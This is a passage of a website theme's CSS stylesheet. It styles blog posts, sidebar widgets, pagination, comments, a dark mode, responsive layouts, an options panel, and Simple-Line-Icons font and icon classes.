  line-height: 27px;
}
.at-video-gallery {
  padding: 100px 0;
}
.at-video-gallery .video-gallery-title {
  color: #fff;
  text-align: center;
  font-family: 'Open Sans', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 35px;
}
.video-prev a {
  position: relative;
  display: block;
  border-radius: 7px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  overflow: hidden;
}
.video-prev .play-btn {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.1);
  z-index: 5;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
.video-prev .play-btn i {
  width: 60px;
  text-align: center;
  line-height: 60px;
  font-size: 21px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -25px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-transition: background-color 0.3s, color 0.3s;
          transition: background-color 0.3s, color 0.3s;
  text-indent: 3px;
}
.video-prev:hover .play-btn {
  background-color: rgba(255, 255, 255, 0.2);
}
.video-prev:hover .play-btn i {
  background-color: rgba(31, 186, 232, 0.7);
}
.at-blog {
  
  
}
.post-container {
  margin-bottom: 50px;
}
.post-container .post-thumb {
  float: left;
  border-radius: 4px;
  overflow: hidden;
}
.post-container .post-thumb a {
  display: block;
  position: relative;
}
.post-container .post-thumb a i {
  position: absolute;
  top: 50%;
  left: 0;
  margin: -16px 0 0 -8px;
  font-size: 32px;
  line-height: 32px;
  color: #fff;
  z-index: 1;
  opacity: 0;
  -webkit-transition: left 0.3s, opacity 0.3s;
          transition: left 0.3s, opacity 0.3s;
}
.post-container .post-thumb a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.post-container .post-thumb a:after {
  content: '';
  background-color: #FFC03C;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
          transition: opacity 0.3s;
}
.post-container .post-thumb a:hover i {
  opacity: 1;
  left: 50%;
}
.post-container .post-thumb a:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}
.post-container .post-thumb a:hover:after {
  opacity: 0.85;
}
.post-container .post-data {
  margin-left: 120px;
}
.post-container .post-data .post-title {
  margin: 0 0 5px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 19px;
  line-height: 25px;
  font-weight: 500;
}
.post-container .post-data .post-title a {
  display: block;
  color: #3d4a50;
  -webkit-transition: color 0.3s;
          transition: color 0.3s;
}
.post-container .post-data .post-title a:hover {
  color: #FFC03C;
}
.post-container .post-data .post-meta {
  display: block;
  font-size: 13px;
  margin-bottom: 15px;
  color: #b4babd;
}
.post-container .post-data .post-meta i {
  margin-left: 7px;
  color: #FFC03C;
}
.post-container .post-data .post-meta i:first-child {
  margin-left: 0;
}
.post-container .post-data .post-meta a {
  color: #b4babd;
}
.post-container .post-data .post-meta a:hover {
  color: #FFC03C;
}
.post-container .post-data p {
  font-size: 13px;
  line-height: 23px;
}
.main-blog {
  padding: 100px 0;
}
.main-blog .at-post {
  margin: 50px 0;
}
h3{
  font-size: 35px;
}
.main-blog .at-post:first-child {
  margin-top: 0;
}
.main-blog .at-post .at-post-thumb {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.main-blog .at-post .at-post-thumb a {
  display: block;
  position: relative;
}
.main-blog .at-post .at-post-thumb a i {
  position: absolute;
  top: 50%;
  left: 0;
  margin: -16px 0 0 -8px;
  font-size: 96px;
  line-height: 32px;
  color: #fff;
  z-index: 1;
  opacity: 0;
  -webkit-transition: left 0.3s, opacity 0.3s;
          transition: left 0.3s, opacity 0.3s;
}
.main-blog .at-post .at-post-thumb a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.main-blog .at-post .at-post-thumb a:after {
  content: '';
  background-color: #FFC03C;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
          transition: opacity 0.3s;
}
.main-blog .at-post .at-post-thumb a:hover i {
  opacity: 1;
  left: 50%;
}
.main-blog .at-post .at-post-thumb a:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}
.main-blog .at-post .at-post-thumb a:hover:after {
  opacity: 0.85;
}
.main-blog .at-post .post-all-contents {
  padding: 25px 20px 10px;
  border-bottom: 1px solid #f5f5f5;
  border-left: 1px solid #f5f5f5;
  border-right: 1px solid #f5f5f5;
}
.main-blog .at-post .post-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  font-size: 25px;
  margin-top: 0;
}
.main-blog .at-post .post-title a {
  color: #3d4a50;
}
.main-blog .at-post .post-title a:hover {
  color: #FFC03C;
}
.main-blog .at-post .post-meta {
  display: block;
  margin-bottom: 20px;
  color: #b4babd;
}
.main-blog .at-post .post-meta i {
  margin-left: 7px;
  color: #FFC03C;
}
.main-blog .at-post .post-meta i:first-child {
  margin-left: 0;
}
.main-blog .at-post .post-meta a {
  color: #b4babd;
}
.main-blog .at-post .post-meta a:hover {
  color: #FFC03C;
}
.main-blog .at-single-post .at-post-thumb {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
}
.main-blog .at-single-post .at-post-thumb a {
  display: block;
  position: relative;
}
.main-blog .at-single-post .at-post-thumb a i {
  position: absolute;
  top: 50%;
  left: 0;
  margin: -16px 0 0 -8px;
  font-size: 96px;
  line-height: 32px;
  color: #fff;
  z-index: 1;
  opacity: 0;
  -webkit-transition: left 0.3s, opacity 0.3s;
          transition: left 0.3s, opacity 0.3s;
}
.main-blog .at-single-post .at-post-thumb a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.main-blog .at-single-post .at-post-thumb a:after {
  content: '';
  background-color: #FFC03C;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
          transition: opacity 0.3s;
}
.main-blog .at-single-post .at-post-thumb a:hover i {
  opacity: 1;
  left: 50%;
}
.main-blog .at-single-post .at-post-thumb a:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}
.main-blog .at-single-post .at-post-thumb a:hover:after {
  opacity: 0.85;
}
.main-blog .at-single-post .post-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  font-size: 25px;
}
.main-blog .at-single-post .post-title a {
  color: #3d4a50;
}
.main-blog .at-single-post .post-title a:hover {
  color: #FFC03C;
}
.main-blog .at-single-post .post-meta {
  display: block;
  margin-bottom: 20px;
  color: #b4babd;
}
.main-blog .at-single-post .post-meta i {
  margin-left: 7px;
  color: #FFC03C;
}
.main-blog .at-single-post .post-meta i:first-child {
  margin-left: 0;
}
.main-blog .at-single-post .post-meta a {
  color: #b4babd;
}
.main-blog .at-single-post .post-meta a:hover {
  color: #FFC03C;
}
.main-blog .at-single-post .post-content {
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 20px;
}
.main-blog .at-single-post .tags-meta {
  margin-bottom: 70px;
}
.main-blog .at-single-post .tags-meta strong {
  display: inline-block;
}
.main-blog .at-single-post .tags-meta .at-all-tags {
  display: inline-block;
}
.recent-posts-widget {
  margin: 0;
  padding: 0;
  list-style: none;
}
.recent-posts-widget .post-container {
  margin-bottom: 15px;
}
.recent-posts-widget .post-container .post-data {
  margin-left: 85px;
}
.recent-posts-widget .post-container .post-data .post-title a {
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
}
.recent-posts-widget li {
  border-width: 0 !important;
}
.at-all-tags a {
  display: inline-block;
  padding: 5px 20px;
  background-color: #f5f5f5;
  margin-bottom: 7px;
  font-size: 13px;
  line-height: 22px;
  color: #3d4a50;
  border-radius: 2px;
  -webkit-transition: color 0.3s, background-color 0.3s;
          transition: color 0.3s, background-color 0.3s;
}
.at-all-tags a:hover {
  color: #fff;
  background-color: #FFC03C;
}
.at-widget h3.widget-title {
  font-family: 'Roboto Condensed', sans-serif;
  color: #3d4a50;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 1px;
  font-size: 20px;
  line-height: 25px;
  margin-bottom: 15px;
  padding-bottom: 15px;
  margin-top: 0;
  border-bottom: 1px solid #f2f2f2;
}
.at-widget #searchform {
  position: relative;
}
.at-widget #searchform input[type="text"] {
  width: 100%;
  padding-left: 38px;
}
.at-widget #searchform input[type="text"]:focus + i {
  color: #FFC03C;
}
.at-widget #searchform i.search-icon {
  position: absolute;
  top: 50%;
  left: 12px;
  margin-top: -13px;
  font-size: 20px;
  line-height: 24px;
  color: #a6aeb1;
}
.at-widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.at-widget ul li {
  border-bottom: 1px solid #f2f2f2;
  padding: 10px 2px;
}
.at-widget ul li a {
  color: #8b9599;
}
.at-widget ul li a:hover {
  color: #FFC03C;
}
.at-sidebar-area {
  padding-left: 50px;
}
.at-sidebar-area .at-widget {
  padding: 30px 0;
}
.at-sidebar-area .at-widget:first-child {
  padding-top: 0;
}
.pagination {
  display: inline-block;
  padding-left: 0px;
  margin: 20px 0px;
  border-radius: 0;
}
.pagination > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0 2px;
}
.pagination > li > a {
  border-radius: 50%;
  color: #FFC03C;
  -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
          transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}
.pagination > li > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.pagination > li.active > a {
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.pagination > li.active > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.pagination > li:first-child > a {
  border-radius: 50%;
}
.pagination > li:last-child > a {
  border-radius: 50%;
}
.author-info-box .author-img {
  float: left;
  border-radius: 4px;
  overflow: hidden;
}
.author-info-box .author-info {
  margin-left: 80px;
}
.author-info-box .author-info .author-name {
  font-weight: 600;
  font-size: 16px;
  display: block;
  margin-bottom: 10px;
}
.author-info-box .author-info .author-name a {
  color: #3d4a50;
}
.author-info-box .author-info .author-name a:hover {
  color: #FFC03C;
}
.at-comments {
  margin: 0;
  padding: 0;
  list-style: none;
}
.at-comments ul {
  list-style: none;
}
.at-comments .comment {
  border-bottom: 1px solid #f2f2f2;
  padding: 20px 0 0;
}
.at-comments .comment .comment-avatar {
  float: left;
  border-radius: 4px;
}
.at-comments .comment .commenter-title {
  margin-left: 20px;
  font-weight: 500;
  font-size: 16px;
  line-height: 26px;
}
.at-comments .comment .comment-date {
  font-size: 13px;
  margin-left: 10px;
}
.at-comments .comment .comment-reply {
  float: right;
}
.at-comments .comment p {
  margin-left: 80px;
  margin-top: 10px;
}
.at-comments .comment a {
  color: #3d4a50;
}
.at-comments .comment a:hover {
  color: #FFC03C;
}
.at-comment-form input[type="text"],
.at-comment-form textarea {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.at-comment-form textarea {
  height: 200px;
}
.at-comment-form input[type="text"] {
  max-width: 470px;
}
.at-comment-form label {
  font-weight: 300;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 10px;
}
.blog-more-post {
  margin: 0 auto;
  text-align: center;
}
footer .copyright {
  background-color: #f0f1f1;
  text-align: center;
  padding: 12px 0;
}
footer .footer-social {
  text-align: center;
  padding: 50px 0;
  background-color: #f5f6f6;
}
footer .footer-social h3 {
  margin-bottom: 30px;
}
footer .footer-social ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
footer .footer-social ul li {
  display: inline-block;
}
footer .footer-social ul li a {
  display: block;
  line-height: 45px;
  width: 45px;
  border-radius: 2px;
  background-color: #3d4a50;
  font-size: 16px;
  color: #fff;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
footer .footer-social ul li a:hover {
  background-color: #FFC03C !important;
}
body.dark {
  background-color: #3d4a50;
  color: #dcdfe1;
}
body.dark a:hover {
  color: #fff;
}
body.dark h1,
body.dark h2,
body.dark h3,
body.dark h4,
body.dark h5,
body.dark h6 {
  color: #fff;
}
body.dark .at-clone {
  background: rgba(59, 71, 77, 0.98);
}
body.dark .at-clone nav.main-nav {
  border-bottom-width: 0;
}
body.dark .at-clone nav.main-nav ul li a {
  color: #fff !important;
}
body.dark .at-clone nav.main-nav ul li:hover a,
body.dark .at-clone nav.main-nav ul li.current a {
  color: #fff !important;
}
body.dark .subscribe-form input[type="text"],
body.dark .subscribe-form input[type="email"] {
  border-color: rgba(255, 255, 255, 0.5);
}
body.dark .subscribe-form input[type="text"]:focus,
body.dark .subscribe-form input[type="email"]:focus {
  border-color: #ffffff;
}
body.dark .subscribe-form input[type="text"]::-webkit-input-placeholder,
body.dark .subscribe-form input[type="email"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.6);
}
body.dark .bgwhite {
  background-color: #3d4a50 !important;
}
body.dark .feature {
  border-color: #48575e;
}
body.dark .feature h3.feature-title {
  color: #fff;
}
body.dark .at-main-features-cont {
  background-color: #445259;
}
body.dark .at-main-features-cont .at-ext-mini-icon.pull-right:before {
  border: 3px solid #445259;
}
body.dark .at-main-features-cont .at-ext-mini-icon.pull-left:before {
  border: 3px solid #445259;
}
body.dark .ext-feature.ext-feature-dark {
  color: #dcdfe1;
}
body.dark .ext-feature.ext-feature-dark .join-line {
  background-color: #fff;
}
body.dark .ext-feature.ext-feature-dark .ft-icon {
  border-color: #fff;
  color: #fff;
}
body.dark .ext-feature.ext-feature-dark .ft-title {
  color: #fff;
}
body.dark .ext-feature.ext-feature-dark:hover .ft-icon {
  background-color: #FFC03C;
  color: #fff;
  border: 1px solid #FFC03C;
}
body.dark .at-gallery,
body.dark .at-features-ext-2 {
  background-color: #445259;
}
body.dark .at-blog {
  background-color: #445259;
  color: #fff;
}
body.dark .at-blog .post-container .post-data .post-title a,
body.dark .at-blog .post-container .post-data .post-meta a {
  color: #fff;
}
body.dark .at-blog .post-container .post-data .post-title a:hover,
body.dark .at-blog .post-container .post-data .post-meta a:hover {
  color: #FFC03C;
}
body.dark .main-blog {
  color: #fff;
}
body.dark .main-blog .at-post .post-title a,
body.dark .main-blog .at-post .post-meta a,
body.dark .recent-posts-widget .post-container .post-data .post-title a {
  color: #fff;
}
body.dark .main-blog .at-post .post-title a:hover,
body.dark .main-blog .at-post .post-meta a:hover,
body.dark .recent-posts-widget .post-container .post-data .post-title a:hover {
  color: #FFC03C;
}
body.dark .at-all-tags a {
  background-color: #4f5f67;
  color: #fff;
}
body.dark .at-all-tags a:hover {
  background-color: #FFC03C;
}
body.dark .main-blog .at-post .post-all-contents {
  border-color: #4f5f67;
}
body.dark .at-widget h3.widget-title,
body.dark .at-widget ul li {
  color: #fff;
  border-color: #4f5f67;
}
body.dark .at-widget h3.widget-title a,
body.dark .at-widget ul li a {
  color: #fff;
}
body.dark .at-widget h3.widget-title a:hover,
body.dark .at-widget ul li a:hover {
  color: #FFC03C;
}
body.dark .pagination > li > a {
  color: #fff;
  background-color: #48575e;
  border-color: #53656d;
}
body.dark .pagination > li > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
body.dark .pagination > li.active > a {
  background-color: #FFC03C;
  border-color: #FFC03C;
}
body.dark .pagination > li.active > a:hover {
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
body.dark .main-blog .at-single-post .post-title a,
body.dark .author-info-box .author-info .author-name a,
body.dark .at-comments .comment a {
  color: #fff;
}
body.dark .main-blog .at-single-post .post-title a:hover,
body.dark .author-info-box .author-info .author-name a:hover,
body.dark .at-comments .comment a:hover {
  color: #FFC03C;
}
body.dark .main-blog .at-single-post .post-content,
body.dark .at-title,
body.dark .at-comments .comment {
  border-color: #4f5f67;
}
body.dark .sec-title h3 {
  color: #fff;
}
body.dark ul.nav-tabs li a {
  color: #fff;
}
body.dark ul.nav-tabs li a:hover {
  background-color: #323d42;
}
body.dark .block-txt .bt-title {
  color: #fff;
}
body.dark .block-txt .bt-subtitle {
  color: #a6aeb1;
}
body.dark .at-ext-mini-features strong {
  color: #fff;
}
body.dark .pricing-table {
  background-color: #323d42;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.05);
}
body.dark .pricing-table .pricing-header strong {
  color: #fff;
}
body.dark .pricing-table .pricing-header p {
  color: #fff;
}
body.dark .pricing-table .pricing-body ul li {
  border-top: 1px solid #323d42;
}
body.dark .pricing-table .pricing-body ul li:nth-child(odd) {
  background-color: #3d4a50;
}
body.dark input[type="text"],
body.dark input[type="email"],
body.dark input[type="tel"],
body.dark input[type="password"],
body.dark textarea {
  border-color: rgba(255, 255, 255, 0.2);
  color: #fff;
}
body.dark input[type="text"]:focus,
body.dark input[type="email"]:focus,
body.dark input[type="tel"]:focus,
body.dark input[type="password"]:focus,
body.dark textarea:focus {
  border-color: #FFC03C;
}
body.dark .panel-default {
  border-color: #272f33;
}
body.dark .panel-default > .panel-heading {
  color: #fff;
  background-color: #272f33;
}
body.dark .panel-default.at-collapse-active {
  border-color: #FFC03C;
}
body.dark .panel-default.at-collapse-active > .panel-heading {
  color: #fff;
  background-color: #FFC03C;
}
body.dark .panel-group .panel .panel-body {
  background-color: #323d42;
  border-color: #323d42;
}
body.dark footer .copyright {
  background-color: rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 12px 0;
}
body.dark footer .footer-social {
  background-color: #445259;
}
body.dark footer .footer-social ul li a {
  background-color: #323d42;
}
@media (min-width: 561px) and (max-width: 991px) {
  .features-list li {
    width: 50%;
  }
  .features-list li:nth-child(2n) .feature {
    border-right-width: 1px;
  }
  .features-list li:last-child .feature {
    border-right-width: 1px;
  }
  .features-list li:nth-child(1) .feature,
  .features-list li:nth-child(2) .feature {
    border-top-width: 1px;
  }
  .features-list li:nth-child(3) .feature,
  .features-list li:nth-child(4) .feature {
    border-top-width: 0;
  }
  .feature {
    margin-bottom: 30px;
  }
  .ft-sec-mockup {
    display: none;
  }
  .at-main-features-cont .ft-sec {
    width: 50%;
  }
  .pricing-table {
    max-width: 236px;
  }
}
@media (max-width: 560px) {
  .hero-unit .main-title h3{
    font-size: 30px!important;
  }
  span.wpcf7-list-item {
    margin-left: 0.5em;
    display: block;
  }
  .sec-title h3 {
   
    font-size: 32px;
  }
  .at-features-ext h1 {
   font-size: 1.5em; 
  }
  .features-list li {
    width: 100%;
  }
  .portfolio-li{
min-height: auto;
  }
  .features-list li .feature {
    border-right-width: 1px;
  }
  .features-list li:nth-child(1) .feature {
    border-top-width: 1px;
  }
  .features-list li:nth-child(2) .feature,
  .features-list li:nth-child(3) .feature,
  .features-list li:nth-child(4) .feature {
    border-top-width: 0;
  }
  .feature {
    margin-bottom: 30px;
  }
  .ft-sec-mockup {
    display: none;
  }
  .at-main-features-cont .ft-sec {
    width: 100%;
  }
  .at-main-features-cont .ft-sec .at-ext-mini-features {
    text-align: left !important;
  }
  .at-main-features-cont .ft-sec .at-ext-mini-icon.pull-right {
    float: left !important;
    margin-right: 20px;
    margin-left: 0;
  }
  .main-title h3 {
    font-size: 40px;

  }
 .hero-unit .main-title a.btn {
    margin-bottom: 10px;
  }
  .subscribe-form input[type="text"],
  .subscribe-form input[type="email"] {
    max-width: 200px;
  }
}
.at-contact-us-1{
  background-color: #e3e1de!important;
}
.navbar-collapse {
    overflow-y: auto;
    
}
@media (max-width: 750px) {
  .pricing-table {
    max-width: 350px;
    display: block;
    margin: 0 auto 30px;
  }
  .navbar-collapse{
  background-color: black;
  min-height: 310px;
}
.navbar-collapse {
    overflow-y: auto;
    position: relative;
    min-width: 407px;
    left: -112px;
}
}

@media (min-width: 1440px) {
.at-home ,.at-blog, .at-features-ext  {
  background-size: 100%;
  }

}
@media (max-width: 767px) {
  header.header-navbar nav.main-nav .navbar-nav {
    float: none;
    margin: 0;
  }
  header.header-navbar nav.main-nav ul {
    display: block;
  }
  header.header-navbar nav.main-nav ul li {
    padding: 3px 1px;
    display: block;
    float: none;
    width: 100%;
    text-align: left;
  }
  header.header-navbar nav.main-nav ul li a {
    padding: 5px 15px;
    font-size: 15px;
    line-height: 23px;
    width: 100%;
    display: block;
  }
}

@media (max-width: 359px) {
	.subscribe-form input[type="text"],
	.subscribe-form input[type="email"]{
		max-width: 150px;
	}
	.subscribe-form input[type="submit"]{
		width: 70%;
	}
}

.option-panel {
  width: 250px;
  background: #fff !important;
  color: #000 !important;
  position: fixed;
  top: 100px;
  left: -250px;
  z-index: 99999;
  -webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  -webkit-transition: left 0.5s;
  transition: left 0.5s;
}
.option-panel h5{
  color: #000 !important;
}
.option-panel.shown {
  left: 0;
}
.option-panel .option-panel-title {
  background: #000;
  color: #fff !important;
  padding: 10px 20px;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  text-align: center;
}
.option-panel .opt-show-hide {
  position: absolute;
  right: -45px;
  top: 0;
  width: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
  background: #000;
  color: #fff;
}
.option-panel .opt-show-hide:hover {
  background: #272f33;
  cursor: pointer;
}
.option-panel .option-panel-opts {
  padding: 10px 20px;
}
.option-panel .option-panel-opts .box-mod-switch {
  margin: auto;
  text-align: center;
  display: inline-block;
}
.option-panel .option-panel-opts .box-mod-switch label {
  display: inline-block;
  font-weight: 600;
  float: left;
  font-size: 14px;
  line-height: 14px;
}
.option-panel .option-panel-opts .box-mod-switch label:hover {
  cursor: pointer;
}
.option-panel .option-panel-opts .box-mod-switch label .sw-label {
  padding: 5px 6px;
  background: #f2f2f2;
}
.option-panel .option-panel-opts .box-mod-switch label input {
  display: none;
}
.option-panel .option-panel-opts .box-mod-switch label input:checked + .sw-label {
  color: #fff;
  background: #9cd267;
}
.option-panel .option-panel-opts .theme-color .color-code {
  width: 35px;
  height: 35px;
  background: #9cd267;
  margin-right: 2px;
  display: inline-block;
  border: 2px solid #9cd267;
}
.option-panel .option-panel-opts .theme-color .color-code:hover {
  border-color: #3d4a50 !important;
  cursor: pointer;
}
.option-panel .option-panel-opts .theme-bg-boxed .pattern-box {
  width: 53px;
  height: 35px;
  margin-right: 2px;
  display: inline-block;
  border: 2px solid #fff;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
}
.option-panel .option-panel-opts .theme-bg-boxed .pattern-box:hover {
  border-color: #3d4a50;
  cursor: pointer;
}
.option-panel .option-panel-opts .theme-bg-boxed .pattern-box.img {
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
}

@font-face {
  font-family: 'Simple-Line-Icons';
  src:url('../fonts/Simple-Line-Icons.eot');
  src:url('../fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Simple-Line-Icons.woff') format('woff'),
    url('../fonts/Simple-Line-Icons.ttf') format('truetype'),
    url('../fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on March 1, 2018 */



@font-face {
    font-family: 'helvetica_neueregular';
    src: url('../fonts/helveticaneue-thin-webfont.woff2') format('woff2'),
         url('../fonts/helveticaneue-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
  font-family: 'Simple-Line-Icons';
  content: attr(data-icon);
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-moustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-emoticon-smile, .icon-disc, .icon-cursor-move, .icon-crop, .icon-credit-card, .icon-chemistry, .icon-user, .icon-speedometer, .icon-social-youtube, .icon-social-twitter, .icon-social-tumblr, .icon-social-facebook, .icon-social-dropbox, .icon-social-dribbble, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglasses, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-map, .icon-layers, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-frame, .icon-folder-alt, .icon-film, .icon-feed, .icon-earphones-alt, .icon-earphones, .icon-drop, .icon-drawer, .icon-docs, .icon-directions, .icon-direction, .icon-diamond, .icon-cup, .icon-compass, .icon-call-out, .icon-call-in, .icon-call-end, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-music-tone-alt, .icon-music-tone, .icon-microphone, .icon-loop, .icon-logout, .icon-login, .icon-list, .icon-like, .icon-home, .icon-grid, .icon-graph, .icon-equalizer, .icon-dislike, .icon-cursor, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-calendar, .icon-bulb, .icon-bar-chart, .icon-arrow-up, .icon-arrow-right, .icon-arrow-left, .icon-arrow-down, .icon-ban, .icon-bubble, .icon-camcorder, .icon-camera, .icon-check, .icon-clock, .icon-close, .icon-cloud-download, .icon-cloud-upload, .icon-doc, .icon-envelope, .icon-eye, .icon-flag, .icon-folder, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-plus, .icon-pointer, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-users {
  font-family: 'Simple-Line-Icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.icon-user-female:before {
  content: "\e000";
}
.icon-user-follow:before {
  content: "\e002";
}
.icon-user-following:before {
  content: "\e003";
}
.icon-user-unfollow:before {
  content: "\e004";
}
.icon-trophy:before {
  content: "\e006";
}
.icon-screen-smartphone:before {
  content: "\e010";
}
.icon-screen-desktop:before {
  content: "\e011";
}
.icon-plane:before {
  content: "\e012";
}
.icon-notebook:before {
  content: "\e013";
}
.icon-moustache:before {
  content: "\e014";
}
.icon-mouse:before {
  content: "\e015";
}
.icon-magnet:before {
  content: "\e016";
}
.icon-energy:before {
  content: "\e020";
}
.icon-emoticon-smile:before {
  content: "\e021";
}
.icon-disc:before {
  content: "\e022";
}
.icon-cursor-move:before {
  content: "\e023";
}
.icon-crop:before {
  content: "\e024";
}
.icon-credit-card:before {
  content: "\e025";
}
.icon-chemistry:before {
  content: "\e026";
}
.icon-user:before {
  content: "\e005";
}
.icon-speedometer:before {
  content: "\e007";
}
.icon-social-youtube:before {
  content: "\e008";
}
.icon-social-twitter:before {
  content: "\e009";
}
.icon-social-tumblr:before {
  content: "\e00a";
}
.icon-social-facebook:before {
  content: "\e00b";
}
.icon-social-dropbox:before {
  content: "\e00c";
}
.icon-social-dribbble:before {
  content: "\e00d";
}
.icon-shield:before {
  content: "\e00e";
}
.icon-screen-tablet:before {
  content: "\e00f";
}
.icon-magic-wand:before {
  content: "\e017";
}
.icon-hourglass:before {
  content: "\e018";
}
.icon-graduation:before {
  content: "\e019";
}
.icon-ghost:before {
  content: "\e01a";
}
.icon-game-controller:before {
  content: "\e01b";
}
.icon-fire:before {
  content: "\e01c";
}
.icon-eyeglasses:before {
  content: "\e01d";
}
.icon-envelope-open:before {
  content: "\e01e";
}
.icon-envelope-letter:before {
  content: "\e01f";
}
.icon-bell:before {
  content: "\e027";
}
.icon-badge:before {
  content: "\e028";
}
.icon-anchor:before {
  content: "\e029";
}
.icon-wallet:before {
  content: "\e02a";
}
.icon-vector:before {
  content: "\e02b";
}
.icon-speech:before {
  content: "\e02c";
}
.icon-puzzle:before {
  content: "\e02d";
}
.icon-printer:before {
  content: "\e02e";
}
.icon-present:before {
  content: "\e02f";
}
.icon-playlist:before {
  content: "\e030";
}
.icon-pin:before {
  content: "\e031";
}
.icon-picture:before {
  content: "\e032";
}
.icon-map:before {
  content: "\e033";
}
.icon-layers:before {
  content: "\e034";
}
.icon-handbag:before {
  content: "\e035";
}
.icon-globe-alt:before {
  content: "\e036";
}
.icon-globe:before {
  content: "\e037";
}
.icon-frame:before {
  content: "\e038";
}
.icon-folder-alt:before {
  content: "\e039";
}
.icon-film:before {
  content: "\e03a";
}
.icon-feed:before {
  content: "\e03b";
}
.icon-earphones-alt:before {
  content: "\e03c";
}
.icon-earphones:before {
  content: "\e03d";
}
.icon-drop:before {
  content: "\e03e";
}
.icon-drawer:before {
  content: "\e03f";
}
.icon-docs:before {
  content: "\e040";
}
.icon-directions:before {
